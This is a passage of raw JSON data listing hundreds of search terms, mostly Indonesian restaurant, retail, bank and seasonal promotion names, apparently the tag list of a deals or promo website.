Hati"},{"term":"Weekend"},{"term":"Breadtalk"},{"term":"Shihlin"},{"term":"Promo Ramadan"},{"term":"Excelso Coffee"},{"term":"Dufan"},{"term":"Ayam Keprabon"},{"term":"Bebek BKB"},{"term":"Kopi Janji Jiwa"},{"term":"RotiO"},{"term":"Coffee Bean"},{"term":"Texas Chicken"},{"term":"Kimukatsu"},{"term":"Ta Wan"},{"term":"PizzaHut"},{"term":"Health Care"},{"term":"Marugame Udon"},{"term":"HAUS"},{"term":"Sushi Tei"},{"term":"Es Teler 77"},{"term":"Ancol"},{"term":"Departmen Store"},{"term":"Dapur Cokelat"},{"term":"Waroeng Steak \u0026 Shake"},{"term":"Lottemart"},{"term":"Hoka Hoka Bento"},{"term":"Pepper Lunch"},{"term":"Kopi Yor"},{"term":"Roppan"},{"term":"XIJI"},{"term":"shabu Shaburi"},{"term":"Katalog Promo"},{"term":"Mujigae"},{"term":"Kintan Buffet"},{"term":"Promo Hut BCA"},{"term":"Pancious"},{"term":"Platinum Resto"},{"term":"XXI Cafe"},{"term":"Imperial Kitchen Dimsum"},{"term":"Cinepolis"},{"term":"Teguk"},{"term":"Toys \u0026 Game Center"},{"term":"Hypermart"},{"term":"Lebaran"},{"term":"Abuba Steak"},{"term":"Genki Sushi"},{"term":"Kopi Soe"},{"term":"Point Coffee"},{"term":"Bebek Kaleyo"},{"term":"Co.choc"},{"term":"Burger Bangor"},{"term":"Promo Gajian"},{"term":"Tom Sushi"},{"term":"Pizza Marzano"},{"term":"Promo World Cup 2022"},{"term":"Emado's"},{"term":"Golden Lamian"},{"term":"Metro Deptstore"},{"term":"AW Restoran"},{"term":"Chigo"},{"term":"Dapur Solo"},{"term":"Gyukaku"},{"term":"Holland Bakery"},{"term":"Lulu Hypermarket"},{"term":"The Harvest"},{"term":"Weekday"},{"term":"electronics"},{"term":"Allo Bank"},{"term":"Chopstix"},{"term":"Xing Fu Tang"},{"term":"Circle K"},{"term":"Giant"},{"term":"Sukiya"},{"term":"Promo Pilkada"},{"term":"CIMB NIAGA"},{"term":"Dcost"},{"term":"Ayam Geprek Master"},{"term":"HUT KFC"},{"term":"Munim"},{"term":"Panties Pizza"},{"term":"Promo Imlek"},{"term":"Subway"},{"term":"Kokumi"},{"term":"Mako Cake \u0026 Bakery"},{"term":"Penyetan Cok"},{"term":"Kedai Kopi Kulo"},{"term":"Superindo"},{"term":"Sushi Go"},{"term":"Taman Safari"},{"term":"Tebus Murah"},{"term":"Cincau Station"},{"term":"Point Cafe"},{"term":"Promo Ramadhan"},{"term":"Victoria's Secret"},{"term":"BMK Resto"},{"term":"BTN"},{"term":"Book Store"},{"term":"Lamian Palace"},{"term":"Fat Bubble"},{"term":"Guardian"},{"term":"Traffic Bun"},{"term":"Watson"},{"term":"Jiwa Toast"},{"term":"The Jungle"},{"term":"Let's Go! Chicken"},{"term":"Pilkada"},{"term":"Promo Kartini"},{"term":"Transera Waterpark"},{"term":"Traveloka Eats"},{"term":"WOK Restaurant"},{"term":"Yuba Tea"},{"term":"12.12"},{"term":"Flip Burger"},{"term":"HUT Jakarta"},{"term":"Justus Steak House"},{"term":"Nayam"},{"term":"Promo Es Krim"},{"term":"Sport \u0026 Fitness"},{"term":"Bakmi Naga"},{"term":"Optik Melawai"},{"term":"Sapo Oriental"},{"term":"Sour Sally"},{"term":"HUT BCA 64"},{"term":"Maxx Coffee"},{"term":"Ramenya"},{"term":"Clairmont Cake"},{"term":"Matahari"},{"term":"Pemilu"},{"term":"The Yumz"},{"term":"Bank Saqu"},{"term":"Farmers Market"},{"term":"McDelivery"},{"term":"Mie Gacoan"},{"term":"Ropang"},{"term":"11.11"},{"term":"Breadlife"},{"term":"Fritto Chicken"},{"term":"AEON Store"},{"term":"DANA"},{"term":"Mangkokku"},{"term":"Trans Studio"},{"term":"Bakso Boedjangan"},{"term":"Carrefour"},{"term":"Cold Stone Creamery"},{"term":"Gulu Gulu"},{"term":"Happy Day"},{"term":"Jungleland"},{"term":"Kyochon"},{"term":"LinkAja"},{"term":"Mister Donut"},{"term":"10.10"},{"term":"9.9"},{"term":"Airasia Food"},{"term":"Burgushi"},{"term":"Platinum Cineplex"},{"term":"Pochajjang"},{"term":"Promo Bank"},{"term":"Susu Mbok Darmi"},{"term":"Wakai"},{"term":"Fore Coffee"},{"term":"Kabobs"},{"term":"Promo HUT BTN"},{"term":"Pulsa \u0026 Kuota"},{"term":"Hot News"},{"term":"Inul Vizta"},{"term":"Mokko Factory"},{"term":"Shopee Paylater"},{"term":"Tong Tji"},{"term":"Ayam Gepuk Pak Gembus"},{"term":"Bube"},{"term":"HUT BCA 66"},{"term":"Jakcloth"},{"term":"Rice Bowl"},{"term":"Suteki Sushi"},{"term":"Bakso Kemon"},{"term":"Brand"},{"term":"Harga Promo"},{"term":"Onezo"},{"term":"Onokabe"},{"term":"Promo 88"},{"term":"Rich Coffee"},{"term":"Sate Khas Senayan"},{"term":"Katsunyaka"},{"term":"Ramen 1"},{"term":"Roti O"},{"term":"Shopee"},{"term":"Bakmitopia"},{"term":"Belah Doeren"},{"term":"Furniture"},{"term":"Godiva"},{"term":"Gong Cha"},{"term":"Gyu Jin Teppan"},{"term":"Holdak"},{"term":"Hop Hop"},{"term":"Payless"},{"term":"Quali"},{"term":"Sports Station"},{"term":"Sushi Hiro"},{"term":"The Duck King"},{"term":"Warunk Upnormal"},{"term":"martabakku"},{"term":"HUT Mandiri"},{"term":"Master Cheese Pizza"},{"term":"Mie Merapi"},{"term":"Optik Seis"},{"term":"Pan\u0026Co"},{"term":"Promo 9.9"},{"term":"Seaworld"},{"term":"Sushi Yay"},{"term":"Transportasi"},{"term":"Zenbu Resto"},{"term":"Absolutea"},{"term":"Aldo Shoes"},{"term":"Bank Permata"},{"term":"Dparis"},{"term":"Foodhall"},{"term":"Imperial Tables"},{"term":"Kidz Station"},{"term":"Sakabe Buffet"},{"term":"Timezone"},{"term":"Tous Les Jours"},{"term":"1.1"},{"term":"Bakerzin"},{"term":"Cuppa Coffee"},{"term":"Fun World"},{"term":"KOI The"},{"term":"Periplus"},{"term":"Promo Minyak Goreng"},{"term":"Promo Slider"},{"term":"Puyo Dessert"},{"term":"San Gyu"},{"term":"TMII"},{"term":"Tokyo Belly"},{"term":"Tupperware"},{"term":"Wee Nam Kee"},{"term":"Zeribowl"},{"term":"Cerita Roti"},{"term":"Es Teh Indonesia"},{"term":"Kafe Betawi"},{"term":"Levis"},{"term":"Mokka Coffee Cabana"},{"term":"Popolamama"},{"term":"Roji Ramen"},{"term":"Sephora"},{"term":"Sumpah Pemuda"},{"term":"Toserba Yogya"},{"term":"Trans Snow World"},{"term":"Urban Icon"},{"term":"Yamie Panda"},{"term":"Atlantis"},{"term":"Beanspot"},{"term":"D'cost"},{"term":"Danamon"},{"term":"Doner Kebab"},{"term":"Fiesta Steak"},{"term":"Gindaco"},{"term":"Hokkaido"},{"term":"Hush Puppies"},{"term":"Kupon Diskon"},{"term":"Lapis Bogor"},{"term":"Martabakku Menteng"},{"term":"Mixue"},{"term":"Moon Chcken"},{"term":"Rotelli"},{"term":"The Little Things She Needs"},{"term":"Tiptop"},{"term":"Wacoal"},{"term":"Auntie Anne's"},{"term":"DANDAN"},{"term":"Ibu dan Anak"},{"term":"Johnny Andrean"},{"term":"Lotte Grosir"},{"term":"Markobar"},{"term":"Martabak Orins"},{"term":"Mister Baso"},{"term":"News"},{"term":"OCBC NISP"},{"term":"PRJ"},{"term":"Ramayana"},{"term":"Rejuve"},{"term":"Serba Seribu"},{"term":"Smack Burger"},{"term":"Amco Sushi Express"},{"term":"Angke Restaurant"},{"term":"Ayam Goreng Nelongso"},{"term":"Cupbob"},{"term":"Ela! Greek Doughnuts"},{"term":"Electronic City"},{"term":"Harga Jilbab"},{"term":"Hero Supermarket"},{"term":"Jenius"},{"term":"Maqui’s"},{"term":"MeeNUM"},{"term":"Naga Pasar Swalayan"},{"term":"Pameran"},{"term":"Promo Fresh"},{"term":"Promo KFC"},{"term":"Star"},{"term":"Sushi Kun"},{"term":"The Body Shop"},{"term":"Tokopedia"},{"term":"Tokyo Gorilla"},{"term":"Urban Latte"},{"term":"Yves Rocher"},{"term":"harga susu"},{"term":"moon Chicken"},{"term":"Ace Hardware"},{"term":"Bellagio"},{"term":"Dori Now"},{"term":"Fat Bobba"},{"term":"H\u0026M"},{"term":"Hong Tang"},{"term":"Mothercare"},{"term":"Okpukat"},{"term":"Overhot Yaa"},{"term":"Rabbani"},{"term":"Sogogi Shabu"},{"term":"Tasty Kitchen"},{"term":"Ultramen"},{"term":"Zoya"},{"term":"Ada Swalayan"},{"term":"Adidas"},{"term":"Beard Papa's"},{"term":"Citibank"},{"term":"Dum Dum Thai Drinks"},{"term":"Greensmart"},{"term":"Master Squid"},{"term":"Menantea"},{"term":"Sakuku"},{"term":"Secret Recipe"},{"term":"Sophie Martin"},{"term":"Steak 21"},{"term":"Telkomsel"},{"term":"The Social Pot"},{"term":"Toys Kingdom"},{"term":"Transmart"},{"term":"Warung Wardani"},{"term":"Almond Tree"},{"term":"Ayam Blenger PSP"},{"term":"Bank Syariah BSI"},{"term":"C\u0026F"},{"term":"Dairy Queen"},{"term":"Drive Thru"},{"term":"Gadget"},{"term":"Grillman"},{"term":"Hari Batik"},{"term":"Hari Hari Swalayan"},{"term":"Indogrosir"},{"term":"Isaku"},{"term":"Padang Merdeka"},{"term":"PappaJack"},{"term":"Pizza Combi"},{"term":"Ramen N Sushi Box"},{"term":"SeaBank"},{"term":"YUP"},{"term":"Zalora"},{"term":"Brooaster Chicken"},{"term":"Bukopin"},{"term":"Centro"},{"term":"Erafone"},{"term":"Fish Streat"},{"term":"Fisik Football"},{"term":"Foodmart"},{"term":"Haagen Dazs"},{"term":"Kopi Chuseyo"},{"term":"Lain Lain"},{"term":"MOI"},{"term":"Max Fashion"},{"term":"Maybank"},{"term":"Ocean Dream Samudra"},{"term":"Promo 3.3"},{"term":"Promo HUT Jakarta"},{"term":"Promo Heboh"},{"term":"Promo Sehari"},{"term":"Resto Bebek Dower"},{"term":"Rich Burger"},{"term":"Shigeru"},{"term":"Sogo"},{"term":"Supermarket Bangunan"},{"term":"Sushi Mentai"},{"term":"Teapresso"},{"term":"Tentang Kopi"},{"term":"UOB"},{"term":"Viennetta"},{"term":"9to9"},{"term":"Air Asia"},{"term":"Bata"},{"term":"Boga Kitchen"},{"term":"Books \u0026 Beyonds"},{"term":"Buccheri"},{"term":"Cafe Shirokuma"},{"term":"Chicken Pao"},{"term":"Crepe Signature"},{"term":"Digibank"},{"term":"Eatlah"},{"term":"Flash Sale"},{"term":"Fried Chicken Master"},{"term":"Gunung Agung"},{"term":"Gyu Katsu Nikaido"},{"term":"Happy Lemon"},{"term":"Harbolnas"},{"term":"Holysteak"},{"term":"Informa"},{"term":"Jeliyo"},{"term":"Kitamura"},{"term":"Kokali"},{"term":"Kopi Laka Laka"},{"term":"LaSenza"},{"term":"MLM"},{"term":"Mama Malaka"},{"term":"Mango"},{"term":"Mr Bread"},{"term":"Nasi Gila Bucin"},{"term":"Papa Ron's"},{"term":"Pappa Rich"},{"term":"Planet Sports"},{"term":"Popeyes"},{"term":"PromoMailer"},{"term":"Sharetea"},{"term":"SopheePay"},{"term":"The Face Shop"},{"term":"Toast Republik"},{"term":"Tomkins"},{"term":"Victorias Secret"},{"term":"Yakiniku Like"},{"term":"Yong Tau Fu"},{"term":"Yummy Choice"},{"term":"kosmetik"},{"term":"Avocado Lovers"},{"term":"Ayam Bersih Berkah"},{"term":"BK"},{"term":"Ban Ban Cheese Tea"},{"term":"Cashbac"},{"term":"Dokrezzz"},{"term":"Elzatta"},{"term":"Flix Cinema"},{"term":"Gaaram"},{"term":"Go Wet"},{"term":"Gococo"},{"term":"Golden Truly"},{"term":"HSBC"},{"term":"Haraku Ramen"},{"term":"Hula"},{"term":"Jakarta Fair"},{"term":"Kipling"},{"term":"Klenger Burger"},{"term":"Kopi Pujaan"},{"term":"Maison Feerie"},{"term":"Minyak Goreng"},{"term":"Mitra 10"},{"term":"Mitra Diskon Swalayan"},{"term":"Nasgor Mafia"},{"term":"Panin Bank"},{"term":"Paradise Dynasty"},{"term":"Richoco"},{"term":"Selma"},{"term":"Sport Station"},{"term":"TMRW"},{"term":"Thai Alley"},{"term":"The Executive"},{"term":"Tucano's"},{"term":"Waterboom"},{"term":"3Second"},{"term":"Auntie Anne’s"},{"term":"BCA Syariah"},{"term":"Bandar Djakarta"},{"term":"Bath \u0026 Body Works"},{"term":"Beef Mafia"},{"term":"Bengawan Solo Coffee"},{"term":"Chilli Crab"},{"term":"Coca Cola Fair"},{"term":"Colorbox"},{"term":"Food Festival"},{"term":"Gandaria City"},{"term":"Garuda Indonesia"},{"term":"Geprek Ahsedap"},{"term":"HUT Danamon"},{"term":"Hakata Ikkousha"},{"term":"Harga Daging"},{"term":"Harga Parcel"},{"term":"Harpelnas"},{"term":"Isoide"},{"term":"JD.ID"},{"term":"Jakarta Aquarium"},{"term":"KAI"},{"term":"Kinokuniya"},{"term":"Kitamura Shabu"},{"term":"Mandiri Taspen"},{"term":"Master Bakery"},{"term":"Metropolitan Mall"},{"term":"Nahm Thai Suki \u0026 BBQ"},{"term":"Nasi Kulit Malam Minggu"},{"term":"Natural Farm"},{"term":"OTW Foodstreet"},{"term":"Ocean 8 Resto"},{"term":"Ocrepes"},{"term":"Old Chang Kee"},{"term":"Optik Jm Top"},{"term":"Oriflame"},{"term":"Papa Rich"},{"term":"Paris Baguette"},{"term":"Promo AYCE"},{"term":"Promo Drive Thru"},{"term":"Promo PRJ"},{"term":"Ranch Market"},{"term":"Sec Bowl"},{"term":"Sumo Sushi Bar"},{"term":"Swiwings"},{"term":"Tamashi"},{"term":"The Athlete’s Foot"},{"term":"The Jungle Waterpark"},{"term":"The People's Cafe"},{"term":"Tiger Sugar"},{"term":"Trans Studio Mall Cibubur"},{"term":"Wall's"},{"term":"Waroeng Pak Muh"},{"term":"Waroenk Ramen"},{"term":"Wilton Cafe \u0026 Resto"},{"term":"Wizzmie"},{"term":"harga tiket"},{"term":"obat"},{"term":"Amanda Brownies"},{"term":"Aquaboom"},{"term":"Baker Time"},{"term":"Bakso Lapangan Tembak Senayan"},{"term":"Beatrice Quarters"},{"term":"Bento Yay"},{"term":"Blibli"},{"term":"Burger Geber"},{"term":"Chatime Atealier"},{"term":"Churrobites"},{"term":"Clarks"},{"term":"Dookki"},{"term":"Foek Lam"},{"term":"Fogo Brazillian"},{"term":"Fossil"},{"term":"Foto"},{"term":"Furla"},{"term":"Go Go Curry"},{"term":"Goban Takeout"},{"term":"Golden Hotpot \u0026 Grill"},{"term":"Gosh Shoes"},{"term":"Grabmart"},{"term":"Holycow"},{"term":"Hungry Pizza"},{"term":"Ice Cream Fair"},{"term":"Ice Cream Gentong"},{"term":"Jigo Ramen"},{"term":"Kappa Sushi"},{"term":"Killiney"},{"term":"Kopi Kanto"},{"term":"La Senza"},{"term":"Labbaik Chicken"},{"term":"Lazada"},{"term":"Linea"},{"term":"Loaf Bun"},{"term":"Luuca"},{"term":"MG Sport \u0026 Music"},{"term":"Magal"},{"term":"Mazeru"},{"term":"Mochi Mochio"},{"term":"Moguri"},{"term":"Montato"},{"term":"My Kopi-O"},{"term":"New Balance"},{"term":"Pecopeco Sushi"},{"term":"Promo McDonalds"},{"term":"Promo Pampers"},{"term":"Reddog"},{"term":"Reddoorz"},{"term":"Steak Hotel by Holycow"},{"term":"Steve Madden"},{"term":"Summarecon Mall Bekasi"},{"term":"Summarecon Mall Serpong"},{"term":"Taman Legenda"},{"term":"Thai Street"},{"term":"This Is April"},{"term":"Tix Id"},{"term":"Toko Olah Raga"},{"term":"Tomoro Coffee"},{"term":"Tsuka Ramen"},{"term":"Vanilla Sweet"},{"term":"Washoku Sato"},{"term":"Yomart"},{"term":"baso A fung"},{"term":"chicken holic"},{"term":"iEye"},{"term":"Ai-cha"},{"term":"Aigner"},{"term":"Alfa Express"},{"term":"Alfa X"},{"term":"Alfacart"},{"term":"Apotek K24"},{"term":"Aqua Boom"},{"term":"Avenue Clothing"},{"term":"Ayam Asix"},{"term":"Ayam Jerit"},{"term":"Ayam Kremes Pramesti"},{"term":"Ban Ban Tea"},{"term":"Baresto Cafe"},{"term":"Best Denki"},{"term":"Big Bad Wolf"},{"term":"Big Kong Dimsum"},{"term":"Birkenstock"},{"term":"Blok M Square"},{"term":"Bowlgogi"},{"term":"Brun Brun"},{"term":"Burgreens"},{"term":"Cakekinian"},{"term":"Cheon"},{"term":"Chicken Crush"},{"term":"Courts Megastore"},{"term":"Cowrious"},{"term":"Crunch N Crunch"},{"term":"Elizabeth"},{"term":"Et Cetera"},{"term":"Excelco Coffee"},{"term":"Feel Matcha"},{"term":"Felancy"},{"term":"Fika Kafi"},{"term":"Giant Mitra Swalayan"},{"term":"Glico Wings"},{"term":"Golden Swalayan"},{"term":"Golqi Chicken"},{"term":"Gopizza"},{"term":"Grab Express"},{"term":"Hai Di Lao"},{"term":"Hanamasa"},{"term":"Hits Chicken"},{"term":"Holy Smokes"},{"term":"Hotways Chicken"},{"term":"Hugo Boss"},{"term":"Izuka"},{"term":"Jakarta Cheese Factory"},{"term":"Jin Mu Restaurant"},{"term":"K3Mart"},{"term":"Katalog Giant"},{"term":"Kay Collection"},{"term":"Kebab Baba Rafi"},{"term":"KidZania"},{"term":"Kkuldak"},{"term":"Koba"},{"term":"Kopi Konnichiwa"},{"term":"Let's Go Gelato"},{"term":"Llaollao"},{"term":"LocknLock"},{"term":"Luna's Doughnut"},{"term":"MM Juice"},{"term":"Magnolia"},{"term":"Mal Artha Gading"},{"term":"Manzone"},{"term":"Master Card"},{"term":"McD"},{"term":"Metro Chicken"},{"term":"MidnightSale"},{"term":"Minimal"},{"term":"Mr DIY"},{"term":"Namba Korean Food"},{"term":"Negiya Express"},{"term":"New Era"},{"term":"Ngedagging"},{"term":"Nikaido Gyukatsu"},{"term":"OTW Food Hub"},{"term":"Obermain"},{"term":"Omija Cafe"},{"term":"Ooutback Steakhouse"},{"term":"Oppa Galbi"},{"term":"Panella"},{"term":"Papparich"},{"term":"Pick Cup"},{"term":"Plaza Indonesia"},{"term":"Pluit mall"},{"term":"Polo Ralph Lauren"},{"term":"Pondok Indah Mall"},{"term":"PooPoo"},{"term":"Prima Freshmart"},{"term":"Promo Giant"},{"term":"Promo Pizza Hut"},{"term":"Rotiboy"},{"term":"Samudra Supermarket"},{"term":"Sari Roti"},{"term":"Say Bread"},{"term":"Say Burger"},{"term":"Seirock Ya"},{"term":"Senayan Park"},{"term":"Shake Shake In A Tub"},{"term":"Shell"},{"term":"ShukaGrill"},{"term":"Staccato"},{"term":"Sushi King"},{"term":"Sushi Mas"},{"term":"Sushiro"},{"term":"Swarovski"},{"term":"Taco Bell"},{"term":"Teras Korea"},{"term":"Toys City"},{"term":"Uncle Tetsu"},{"term":"Urban Ninja"},{"term":"Video"},{"term":"Walao Eh"},{"term":"Warung Wakaka"},{"term":"X8 Clothing"},{"term":"XX1 Cafe"},{"term":"biskuit"},{"term":"eFOOD"},{"term":"food"},{"term":"harga mobil"},{"term":"harga motor"},{"term":"makanan"},{"term":"A\u0026M co"},{"term":"AdoraLezat"},{"term":"Alfagift"},{"term":"Alfamind"},{"term":"Amanzi Waterpark"},{"term":"Ayam Geprek Goprok"},{"term":"Ayam Pak Usu"},{"term":"Ayam Rekoso"},{"term":"Back To School"},{"term":"Bakmi Gili"},{"term":"Bank MNC"},{"term":"Batagor Gaga"},{"term":"Bateeq"},{"term":"Beeble Milk \u0026 Tea"},{"term":"Bentoya"},{"term":"Bloods"},{"term":"Blue Bird"},{"term":"Boba Zilla"},{"term":"Boga Group"},{"term":"Bolu Bakar Tunggal"},{"term":"Boost Juice"},{"term":"Bsteak Grill"},{"term":"Bubur Keraton"},{"term":"Central"},{"term":"Cerita Kopi"},{"term":"Chadol Gujeolpan"},{"term":"Charles \u0026 Keith"},{"term":"Cheese Dough"},{"term":"Choco Bakery"},{"term":"Choco N Boba"},{"term":"Chubby"},{"term":"Cinemaxx"},{"term":"Corica Pastries"},{"term":"Croffle Factory"},{"term":"Crunchaus"},{"term":"Cyrano Cafe"},{"term":"DFC"},{"term":"Dadar Beredar"},{"term":"Daebak Korean BBQ"},{"term":"Daily Dose Coffee"},{"term":"Damri"},{"term":"Dauky"},{"term":"Daun Lada Restaurant"},{"term":"Dear Butter"},{"term":"Delicio Cake \u0026 Bakery"},{"term":"Depo Bangunan"},{"term":"Dhen Bagoes Steak"},{"term":"Dimsum Choie"},{"term":"Dimsum Go"},{"term":"Dimsum Tuan Jie"},{"term":"Din Tai Fung"},{"term":"Djournal Coffee"},{"term":"Double Date"},{"term":"Double Mantul"},{"term":"Dragon Hot Pot"},{"term":"Ebiga"},{"term":"Emina"},{"term":"Erando's Kitchen"},{"term":"Everbest"},{"term":"Firepot Resto"},{"term":"First Love Patisserie"},{"term":"Fisik Sport"},{"term":"Flazz"},{"term":"Fountain Ice Cream"},{"term":"Francis Artisan Bakery"},{"term":"Fritato"},{"term":"GS Supermarket"},{"term":"Gaudi"},{"term":"GiftN"},{"term":"Giggle Box"},{"term":"Gion Sushi"},{"term":"Giordano"},{"term":"Golden Sense"},{"term":"Grand City"},{"term":"Grand Lucky"},{"term":"Hammer"},{"term":"Hangry Crab"},{"term":"Hapimart"},{"term":"Harga Keju"},{"term":"Hari Belanja Diskon"},{"term":"Hari Pahlawan"},{"term":"Haruma Bay"},{"term":"Havaianas"},{"term":"Hits Burger"},{"term":"Hokkaido-Ya"},{"term":"Holika Holika"},{"term":"Hom Juice"},{"term":"JNE"},{"term":"JPOPS"},{"term":"Jenius Pay"},{"term":"Jims Honey"},{"term":"Jiwa Tea"},{"term":"Jolly Time"},{"term":"Justice"},{"term":"KALCare"},{"term":"KFC Crazy Deal"},{"term":"Kanalu Nori Taco"},{"term":"Kangkung Bakar"},{"term":"Kartu Kredit AirAsia"},{"term":"Kasimura"},{"term":"Katsukita"},{"term":"Kebab Durian Becek"},{"term":"Kettler"},{"term":"Kode Grab"},{"term":"Kopi Main Hati"},{"term":"Kota Kasablanka"},{"term":"Kriuk Kriuk"},{"term":"Lea Jeans"},{"term":"Legah"},{"term":"Liang Sandwich"},{"term":"Life Of Shushu"},{"term":"Line Bank"},{"term":"Lippo Mall Kemang"},{"term":"Lokale"},{"term":"Loopline Coffee"},{"term":"MS Glow"},{"term":"Madam Lee"},{"term":"Mako Bakery"},{"term":"Manggang"},{"term":"Martha Tilaar"},{"term":"Maximart"},{"term":"Mbun Brownies Panggang"},{"term":"Medan Great Sale"},{"term":"Melted Brownies"},{"term":"Metmal Bekasi"},{"term":"Midnight Sale"},{"term":"Mie Setan"},{"term":"Milan Pizzeria"},{"term":"Mineko"},{"term":"Mokka Coffee"},{"term":"Monsieur Spoon"},{"term":"Mr Ollie"},{"term":"Muamalat"},{"term":"Mynum"},{"term":"Niu Bao"},{"term":"Noon Tea Bar"},{"term":"Ocean 11"},{"term":"Orami"},{"term":"Our Daily Dose"},{"term":"PRJ Jakarta Fair"},{"term":"Paket Data"},{"term":"Pegadaian"},{"term":"Permata Hero Card"},{"term":"Pertamina"},{"term":"Pezzo"},{"term":"Pilona Coffee"},{"term":"Platform Cafe"},{"term":"Pluit Village"},{"term":"PokPok"},{"term":"Ponyo"},{"term":"Pop Chop Chicken"},{"term":"Prama Borma"},{"term":"Promo 11.11"},{"term":"Promo Bakmi GM"},{"term":"Promo KFC Terbaru"},{"term":"Pull \u0026 Bear"},{"term":"Ramen Girl"},{"term":"Re.juve"},{"term":"Resto"},{"term":"Rita Pasaraya"},{"term":"Royal Xifu"},{"term":"Ruang Guru"},{"term":"SSIKKEK"},{"term":"Saigon Delight"},{"term":"Samwon Group"},{"term":"Sate Taichan Senayan"},{"term":"Sei Sapi"},{"term":"Senayan City"},{"term":"Shabu Tan"},{"term":"Shao Kao"},{"term":"Shem Ramen"},{"term":"Simhae"},{"term":"Sinar Djaya"},{"term":"Smarco Superstore"},{"term":"Solo Steak"},{"term":"Standard Chartered"},{"term":"Steak Holycow"},{"term":"Stradivarius"},{"term":"Sumo Squid"},{"term":"Super Top"},{"term":"Sushi Stop"},{"term":"Sushi Tomoko"},{"term":"Sushimas"},{"term":"Sushimoo"},{"term":"Suzuya"},{"term":"Tahu Kriuk Jakarta"},{"term":"Tami Yakitori"},{"term":"Tea Break"},{"term":"Teejay Waterpark"},{"term":"The Breeze Water Park"},{"term":"The Gade Coffee"},{"term":"The Holy Crab"},{"term":"Toast Box"},{"term":"Tokio Sushi"},{"term":"Tracce"},{"term":"US Pizza"},{"term":"Unipin"},{"term":"Visa"},{"term":"Viva Apotek"},{"term":"Wallet"},{"term":"Warkop Naik Kelas"},{"term":"Waroeng Teh Kotjok"},{"term":"Warunk Paporit"},{"term":"Watch Club"},{"term":"Watch World"},{"term":"Wkwk"},{"term":"Wrangler"},{"term":"XL"},{"term":"Xi yue"},{"term":"Xo Suki"},{"term":"Yakiniku"},{"term":"Yukikage"},{"term":"ban mobil"},{"term":"buah"},{"term":"ewal"},{"term":"harga handphone"},{"term":"harga kulkas"},{"term":"willton"},{"term":"212 Mart"},{"term":"2Madison Avenue"},{"term":"88 Seoul"},{"term":"90Bun"},{"term":"AJ Bakery"},{"term":"Adelle Jewellery"},{"term":"Akai Bento"},{"term":"Akulaku"},{"term":"Alfa Supermarket"},{"term":"Alfamikro"},{"term":"Amigos Bar Cantina"},{"term":"Amigos Cantina"},{"term":"Aming Coffee"},{"term":"Anak Raja Waterpark"},{"term":"Annual Pass"},{"term":"Artha Graha"},{"term":"Asia Toserba"},{"term":"Asian Belly"},{"term":"Ayam Bakar Lientang"},{"term":"Ayam Bakar Pak D"},{"term":"Ayam Geprek Mak Judes"},{"term":"Ayam Geprek Sambel Cenghar"},{"term":"Ayam Kum Kum"},{"term":"Ayamsako"},{"term":"BHC Chicken"},{"term":"Back To Beauty"},{"term":"Bae Socieaty"},{"term":"Bakmi Gang Kelinci"},{"term":"Bakmi Karya"},{"term":"Bakpia Kukus Tugu Jogja"},{"term":"Bakso Bara"},{"term":"Balizoo"},{"term":"Bank Commonwealth"},{"term":"Bank Jatim"},{"term":"Bank Mas"},{"term":"Bank Mayapada"},{"term":"Bank Mestika"},{"term":"Bariuma Ramen"},{"term":"Batik Semar"},{"term":"Batter Sweet Pastry"},{"term":"Bazaar Kurma Madinah"},{"term":"Beauty Kendari"},{"term":"Bebek Carok"},{"term":"Belikopi"},{"term":"Belmondo"},{"term":"Ben Sherman"},{"term":"Berrybenka"},{"term":"Bike \u0026 Co"},{"term":"Bingxue"},{"term":"Bintang Supermarket"},{"term":"Biznet"},{"term":"Black Canyon"},{"term":"Blockbuster Museum Surabaya"},{"term":"Bobatime"},{"term":"Bocorocco"},{"term":"Bodypack"},{"term":"Boens Soes"},{"term":"Bonia"},{"term":"Bottega Ristorante"},{"term":"Brastagi Supermarket"},{"term":"Braun Buffel"},{"term":"Bread.co"},{"term":"Breadlin"},{"term":"Browcyl"},{"term":"Budiman Swalayan"},{"term":"Bukalapak"},{"term":"Bumbu Ireng Merdeka"},{"term":"Burger Dobel Mantul"},{"term":"Burger King Dobel"},{"term":"Burger Lumer"},{"term":"Burger Up"},{"term":"Bursa Karir ITS"},{"term":"Butler Coffee"},{"term":"Butter Cloud"},{"term":"CHIA"},{"term":"Caffe Bene"},{"term":"Cahaya Depstore"},{"term":"Caldera Rafting"},{"term":"Calvin Klein"},{"term":"Capitano Gelato"},{"term":"Casio"},{"term":"Central Park Mall"},{"term":"Century"},{"term":"Cerita Hati Coffee"},{"term":"Cheese Chicken"},{"term":"Chefis Resto"},{"term":"Cheskee"},{"term":"Chicking"},{"term":"Chikuro"},{"term":"Chir Chir"},{"term":"Chop Buntut Cak Yo"},{"term":"Cibubur Junction"},{"term":"Cihampelas Walk"},{"term":"Cimory"},{"term":"Citilink"},{"term":"Citrus"},{"term":"Coconut Island"},{"term":"Cold N Brew"},{"term":"Coldwear"},{"term":"Combo Sharing"},{"term":"Concert"},{"term":"Converse"},{"term":"Corry Beauty"},{"term":"Cotton On"},{"term":"Cozyfield"},{"term":"Crazy Deal"},{"term":"Cream Fiction"},{"term":"Crepe O’Butter"},{"term":"Croco"},{"term":"Curlychic"},{"term":"DQ"},{"term":"Danar Hadi"},{"term":"Daniel Wellington"},{"term":"Dapoer Roti Bakar"},{"term":"Delifrance"},{"term":"Delipark"},{"term":"Dennis Catering"},{"term":"Dental Estetik"},{"term":"Diamond Supermarket"},{"term":"Dikichi"},{"term":"Dikopi Jakarta"},{"term":"Diskon Wendys"},{"term":"Domulato"},{"term":"Donatsu"},{"term":"Donbro"},{"term":"Dopio Donuts"},{"term":"Dorothy Perkins"},{"term":"D’SAS Cafe \u0026 Resto"},{"term":"ELC"},{"term":"EVB Shoes"},{"term":"EW Burgers"},{"term":"Early Learning Center"},{"term":"Eastern"},{"term":"Eat \u0026 Eat Food Market"},{"term":"Eatboss"},{"term":"Ecozest"},{"term":"Electonic Solution"},{"term":"Elhijab"},{"term":"Elpiji"},{"term":"Eramart"},{"term":"Erha Clinic"},{"term":"Eskala"},{"term":"FUN \u0026 FIT Trampoline Park"},{"term":"Fastfit"},{"term":"Fat BB Bone"},{"term":"Favorit"},{"term":"Festival Kuliner Indomaret"},{"term":"Festival Ondel"},{"term":"Fila"},{"term":"Find Kapooe"},{"term":"Fingers Butter Rice"},{"term":"Fire Tiger"},{"term":"Fish \u0026 Co"},{"term":"Fitflop"},{"term":"Five Monkeys Burger"},{"term":"Flash Coffee"},{"term":"Fondre Cafe"},{"term":"Food Sense"},{"term":"Fook Yew"},{"term":"Footgear"},{"term":"ForesTheree 